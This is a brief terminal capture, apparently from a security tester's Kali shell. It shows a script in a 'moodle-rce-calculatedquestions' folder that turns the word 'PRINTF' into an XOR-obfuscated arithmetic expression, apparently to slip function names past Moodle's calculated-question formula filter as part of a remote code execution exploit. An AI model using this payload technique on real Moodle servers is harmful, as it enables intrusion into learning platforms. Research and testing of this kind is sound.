 ┌──(root㉿no)-[/home/no/Desktop/moodle-rce-calculatedquestions/xor-generator]
└─# ./xor-generator.py 'PRINTF'
((acos(2) . 0+acos(2)) ^ (2 . 6 . 0 . 0 . 0 . 0) ^ (1 . 0 . 0 . 0 . -8) ^ (0 . -4 . 1 . 8 .
0) ^ (-8 . 3 . 1 . 0 . 0))